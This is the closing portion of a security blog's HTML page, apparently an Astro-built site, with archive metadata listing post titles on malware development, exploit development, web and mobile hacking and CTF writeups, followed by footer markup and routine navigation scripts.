Development&quot;],&quot;lang&quot;:[0,&quot;&quot;],&quot;prevTitle&quot;:[0,&quot;&quot;],&quot;prevSlug&quot;:[0,&quot;&quot;],&quot;nextTitle&quot;:[0,&quot;&quot;],&quot;nextSlug&quot;:[0,&quot;&quot;]}]}],[0,{&quot;slug&quot;:[0,&quot;maldev/0x1-process-injection&quot;],&quot;data&quot;:[0,{&quot;title&quot;:[0,&quot;0x01 - Process Injection Part I&quot;],&quot;published&quot;:[3,&quot;2025-11-18T00:00:00.000Z&quot;],&quot;draft&quot;:[0,false],&quot;description&quot;:[0,&quot;&quot;],&quot;image&quot;:[0,&quot;/images/maldev/maldev3.jpeg&quot;],&quot;tags&quot;:[1,[[0,&quot;Malware&quot;],[0,&quot;Shellcode&quot;],[0,&quot;Red Team&quot;],[0,&quot;Process Injection&quot;],[0,&quot;AV Bypass&quot;]]],&quot;category&quot;:[0,&quot;Malware Development&quot;],&quot;lang&quot;:[0,&quot;&quot;],&quot;prevTitle&quot;:[0,&quot;&quot;],&quot;prevSlug&quot;:[0,&quot;&quot;],&quot;nextTitle&quot;:[0,&quot;&quot;],&quot;nextSlug&quot;:[0,&quot;&quot;]}]}],[0,{&quot;slug&quot;:[0,&quot;maldev/0x0-basic-shellcode-injection&quot;],&quot;data&quot;:[0,{&quot;title&quot;:[0,&quot;0x00 - Simple Shellcode Loader with C&quot;],&quot;published&quot;:[3,&quot;2025-11-15T00:00:00.000Z&quot;],&quot;draft&quot;:[0,false],&quot;description&quot;:[0,&quot;&quot;],&quot;image&quot;:[0,&quot;/images/maldev/maldev1.jpeg&quot;],&quot;tags&quot;:[1,[[0,&quot;Malware&quot;],[0,&quot;Shellcode&quot;],[0,&quot;Red Team&quot;],[0,&quot;AV Bypass&quot;]]],&quot;category&quot;:[0,&quot;Malware Development&quot;],&quot;lang&quot;:[0,&quot;&quot;],&quot;prevTitle&quot;:[0,&quot;&quot;],&quot;prevSlug&quot;:[0,&quot;&quot;],&quot;nextTitle&quot;:[0,&quot;&quot;],&quot;nextSlug&quot;:[0,&quot;&quot;]}]}],[0,{&quot;slug&quot;:[0,&quot;android/note-keeper-lab-bof&quot;],&quot;data&quot;:[0,{&quot;title&quot;:[0,&quot;MobileHacking - NoteKeeper Buffer Overflow Lab&quot;],&quot;published&quot;:[3,&quot;2025-10-30T00:00:00.000Z&quot;],&quot;draft&quot;:[0,false],&quot;description&quot;:[0,&quot;&quot;],&quot;image&quot;:[0,&quot;/images/android/notekeeper/lab_logo.png&quot;],&quot;tags&quot;:[1,[[0,&quot;Buffer Overflow&quot;],[0,&quot;Reverse Engineering&quot;],[0,&quot;Mobile&quot;]]],&quot;category&quot;:[0,&quot;Mobile Hacking&quot;],&quot;lang&quot;:[0,&quot;&quot;],&quot;prevTitle&quot;:[0,&quot;&quot;],&quot;prevSlug&quot;:[0,&quot;&quot;],&quot;nextTitle&quot;:[0,&quot;&quot;],&quot;nextSlug&quot;:[0,&quot;&quot;]}]}],[0,{&quot;slug&quot;:[0,&quot;cloud-security/ssrf-to-s3-bucket-compromised&quot;],&quot;data&quot;:[0,{&quot;title&quot;:[0,&quot;SSRF to S3 Bucket Compromised&quot;],&quot;published&quot;:[3,&quot;2025-10-29T00:00:00.000Z&quot;],&quot;draft&quot;:[0,false],&quot;description&quot;:[0,&quot;&quot;],&quot;image&quot;:[0,&quot;/images/aws/cover.jpg&quot;],&quot;tags&quot;:[1,[[0,&quot;AWS Pentest&quot;],[0,&quot;PwnedLab&quot;],[0,&quot;CTF&quot;]]],&quot;category&quot;:[0,&quot;Cloud Security&quot;],&quot;lang&quot;:[0,&quot;&quot;],&quot;prevTitle&quot;:[0,&quot;&quot;],&quot;prevSlug&quot;:[0,&quot;&quot;],&quot;nextTitle&quot;:[0,&quot;&quot;],&quot;nextSlug&quot;:[0,&quot;&quot;]}]}],[0,{&quot;slug&quot;:[0,&quot;win32-exp/stack-base-buffer-overflow&quot;],&quot;data&quot;:[0,{&quot;title&quot;:[0,&quot;Win x86 Stack Based Buffer Overflow&quot;],&quot;published&quot;:[3,&quot;2024-10-07T00:00:00.000Z&quot;],&quot;draft&quot;:[0,false],&quot;description&quot;:[0,&quot;&quot;],&quot;image&quot;:[0,&quot;/images/expdev/cover.png&quot;],&quot;tags&quot;:[1,[[0,&quot;Buffer Overflow&quot;]]],&quot;category&quot;:[0,&quot;Exploit Development&quot;],&quot;lang&quot;:[0,&quot;&quot;],&quot;prevTitle&quot;:[0,&quot;&quot;],&quot;prevSlug&quot;:[0,&quot;&quot;],&quot;nextTitle&quot;:[0,&quot;&quot;],&quot;nextSlug&quot;:[0,&quot;&quot;]}]}],[0,{&quot;slug&quot;:[0,&quot;bug-bounty/how-i-get-1500-idor-ato&quot;],&quot;data&quot;:[0,{&quot;title&quot;:[0,&quot;How I get 1500$ bounty with IDOR to Account Takeover&quot;],&quot;published&quot;:[3,&quot;2022-06-18T00:00:00.000Z&quot;],&quot;draft&quot;:[0,false],&quot;description&quot;:[0,&quot;&quot;],&quot;image&quot;:[0,&quot;&quot;],&quot;tags&quot;:[1,[[0,&quot;IDOR&quot;]]],&quot;category&quot;:[0,&quot;Bug Bounty&quot;],&quot;lang&quot;:[0,&quot;&quot;],&quot;prevTitle&quot;:[0,&quot;&quot;],&quot;prevSlug&quot;:[0,&quot;&quot;],&quot;nextTitle&quot;:[0,&quot;&quot;],&quot;nextSlug&quot;:[0,&quot;&quot;]}]}],[0,{&quot;slug&quot;:[0,&quot;web-exploitation/attacking-json-web-token&quot;],&quot;data&quot;:[0,{&quot;title&quot;:[0,&quot;Attacking Json Web Token&quot;],&quot;published&quot;:[3,&quot;2022-05-07T00:00:00.000Z&quot;],&quot;draft&quot;:[0,false],&quot;description&quot;:[0,&quot;&quot;],&quot;image&quot;:[0,&quot;&quot;],&quot;tags&quot;:[1,[[0,&quot;JWT&quot;]]],&quot;category&quot;:[0,&quot;Web Exploitation&quot;],&quot;lang&quot;:[0,&quot;&quot;],&quot;prevTitle&quot;:[0,&quot;&quot;],&quot;prevSlug&quot;:[0,&quot;&quot;],&quot;nextTitle&quot;:[0,&quot;&quot;],&quot;nextSlug&quot;:[0,&quot;&quot;]}]}],[0,{&quot;slug&quot;:[0,&quot;android/bypass-ssl-pinning-reflutter&quot;],&quot;data&quot;:[0,{&quot;title&quot;:[0,&quot;Bypass SSL Pinning for flutter apps using reFlutter tool&quot;],&quot;published&quot;:[3,&quot;2022-01-05T00:00:00.000Z&quot;],&quot;draft&quot;:[0,false],&quot;description&quot;:[0,&quot;&quot;],&quot;image&quot;:[0,&quot;&quot;],&quot;tags&quot;:[1,[[0,&quot;SSL Pinning&quot;],[0,&quot;Flutter&quot;]]],&quot;category&quot;:[0,&quot;Mobile Hacking&quot;],&quot;lang&quot;:[0,&quot;&quot;],&quot;prevTitle&quot;:[0,&quot;&quot;],&quot;prevSlug&quot;:[0,&quot;&quot;],&quot;nextTitle&quot;:[0,&quot;&quot;],&quot;nextSlug&quot;:[0,&quot;&quot;]}]}],[0,{&quot;slug&quot;:[0,&quot;ctf/hacon-2020-ctf-writeup&quot;],&quot;data&quot;:[0,{&quot;title&quot;:[0,&quot;HACON 2020 CTF Writeup&quot;],&quot;published&quot;:[3,&quot;2020-09-27T00:00:00.000Z&quot;],&quot;draft&quot;:[0,false],&quot;description&quot;:[0,&quot;&quot;],&quot;image&quot;:[0,&quot;/images/ctf/hacon2020/cover.png&quot;],&quot;tags&quot;:[1,[[0,&quot;CTF&quot;],[0,&quot;Crypto&quot;],[0,&quot;Misc&quot;],[0,&quot;Forensics&quot;],[0,&quot;OSINT&quot;],[0,&quot;Networking&quot;]]],&quot;category&quot;:[0,&quot;Capture The Flag&quot;],&quot;lang&quot;:[0,&quot;&quot;],&quot;prevTitle&quot;:[0,&quot;&quot;],&quot;prevSlug&quot;:[0,&quot;&quot;],&quot;nextTitle&quot;:[0,&quot;&quot;],&quot;nextSlug&quot;:[0,&quot;&quot;]}]}]]]}" ssr client="only" opts="{&quot;name&quot;:&quot;ArchivePanel&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island>  <div class="footer col-span-2 onload-animation hidden lg:block"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> </main> <div class="footer col-span-2 onload-animation block lg:hidden"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> <!-- There can't be a filter on parent element, or it will break `fixed` --><div class="back-to-top-wrapper hidden lg:block" data-astro-cid-eymb5ayk> <div id="back-to-top-btn" class="back-to-top-btn hide flex items-center rounded-2xl overflow-hidden transition" onclick="backToTop()" data-astro-cid-eymb5ayk> <button aria-label="Back to Top" class="btn-card h-[3.75rem] w-[3.75rem]" data-astro-cid-eymb5ayk> <svg width="1em" height="1em" class="mx-auto" data-astro-cid-eymb5ayk="true" data-icon="material-symbols:keyboard-arrow-up-rounded">   <symbol id="ai:material-symbols:keyboard-arrow-up-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m12 10.8l-3.9 3.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7l4.6-4.6q.3-.3.7-.3t.7.3l4.6 4.6q.275.275.275.7t-.275.7t-.7.275t-.7-.275z"/></symbol><use href="#ai:material-symbols:keyboard-arrow-up-rounded"></use>  </svg> </button> </div> </div>  <script>
function backToTop() {
    window.scroll({ top: 0, behavior: 'smooth' });
}
</script> </div> </div>  <div class="absolute w-full z-0 hidden 2xl:block"> <div class="relative max-w-[var(--page-width)] mx-auto"> <!-- TOC component --> <div id="toc-wrapper" class="hidden lg:block transition absolute top-0 -right-[var(--toc-width)] w-[var(--toc-width)] items-center toc-hide"> <div id="toc-inner-wrapper" class="fixed top-14 w-[var(--toc-width)] h-[calc(100vh_-_20rem)] overflow-y-scroll overflow-x-hidden hide-scrollbar"> <div id="toc" class="w-full h-full transition-swup-fade "> <div class="h-8 w-full"></div> <script type="module">class l extends HTMLElement{tocEl=null;visibleClass="visible";observer;anchorNavTarget=null;headingIdxMap=new Map;headings=[];sections=[];tocEntries=[];active=[];activeIndicator=null;constructor(){super(),this.observer=new IntersectionObserver(this.markVisibleSection,{threshold:0})}markVisibleSection=t=>{t.forEach(e=>{const i=e.target.children[0]?.getAttribute("id"),s=i?this.headingIdxMap.get(i):void 0;s!=null&&(this.active[s]=e.isIntersecting),e.isIntersecting&&this.anchorNavTarget==e.target.firstChild&&(this.anchorNavTarget=null)}),this.active.includes(!0)||this.fallback(),this.update()};toggleActiveHeading=()=>{let t=this.active.length-1,e=this.active.length-1,i=-1;for(;t>=0&&!this.active[t];)this.tocEntries[t].classList.remove(this.visibleClass),t--;for(;t>=0&&this.active[t];)this.tocEntries[t].classList.add(this.visibleClass),e=Math.min(e,t),i=Math.max(i,t),t--;for(;t>=0;)this.tocEntries[t].classList.remove(this.visibleClass),t--;if(e>i)this.activeIndicator?.setAttribute("style","opacity: 0");else{let s=this.tocEl?.getBoundingClientRect().top||0,n=this.tocEl?.scrollTop||0,o=this.tocEntries[e].getBoundingClientRect().top-s+n,c=this.tocEntries[i].getBoundingClientRect().bottom-s+n;this.activeIndicator?.setAttribute("style",`top: ${o}px; height: ${c-o}px`)}};scrollToActiveHeading=()=>{if(this.anchorNavTarget||!this.tocEl)return;const t=document.querySelectorAll(`#toc .${this.visibleClass}`);if(!t.length)return;const e=t[0],i=t[t.length-1],s=this.tocEl.clientHeight;let n;i.getBoundingClientRect().bottom-e.getBoundingClientRect().top<.9*s?n=e.offsetTop-32:n=i.offsetTop-s*.8,this.tocEl.scrollTo({top:n,left:0,behavior:"smooth"})};update=()=>{requestAnimationFrame(()=>{this.toggleActiveHeading(),this.scrollToActiveHeading()})};fallback=()=>{if(this.sections.length)for(let t=0;t<this.sections.length;t++){let e=this.sections[t].getBoundingClientRect().top,i=this.sections[t].getBoundingClientRect().bottom;if(this.isInRange(e,0,window.innerHeight)||this.isInRange(i,0,window.innerHeight)||e<0&&i>window.innerHeight)this.markActiveHeading(t);else if(e>window.innerHeight)break}};markActiveHeading=t=>{this.active[t]=!0};handleAnchorClick=t=>{const e=t.composedPath().find(i=>i instanceof HTMLAnchorElement);if(e){const i=decodeURIComponent(e.hash?.substring(1)),s=this.headingIdxMap.get(i);s!==void 0?this.anchorNavTarget=this.headings[s]:this.anchorNavTarget=null}};isInRange(t,e,i){return e<t&&t<i}connectedCallback(){const t=document.querySelector(".prose");t?t.addEventListener("animationend",()=>{this.init()},{once:!0}):console.debug("Animation element not found")}init(){if(this.tocEl=document.getElementById("toc-inner-wrapper"),!!this.tocEl&&(this.tocEl.addEventListener("click",this.handleAnchorClick,{capture:!0}),this.activeIndicator=document.getElementById("active-indicator"),this.tocEntries=Array.from(document.querySelectorAll("#toc a[href^='#']")),this.tocEntries.length!==0)){this.sections=new Array(this.tocEntries.length),this.headings=new Array(this.tocEntries.length);for(let t=0;t<this.tocEntries.length;t++){const e=decodeURIComponent(this.tocEntries[t].hash?.substring(1)),i=document.getElementById(e),s=i?.parentElement;i instanceof HTMLElement&&s instanceof HTMLElement&&(this.headings[t]=i,this.sections[t]=s,this.headingIdxMap.set(e,t))}this.active=new Array(this.tocEntries.length).fill(!1),this.sections.forEach(t=>this.observer.observe(t)),this.fallback(),this.update()}}disconnectedCallback(){this.sections.forEach(t=>this.observer.unobserve(t)),this.observer.disconnect(),this.tocEl?.removeEventListener("click",this.handleAnchorClick)}}customElements.get("table-of-contents")||customElements.define("table-of-contents",l);</script> <div class="h-8 w-full"></div> </div> </div> </div> <!-- #toc needs to exist for Swup to work normally -->  </div> </div>  <!-- increase the page height during page transition to prevent the scrolling animation from jumping --> <div id="page-height-extend" class="hidden h-[300vh]" data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"></div>  <script type="module" src="/_astro/Layout.astro_astro_type_script_index_0_lang.DAHrxWCB.js"></script> <script type="module" src="/_astro/Layout.astro_astro_type_script_index_1_lang.DOdbvwoN.js"></script></body></html>
</file>


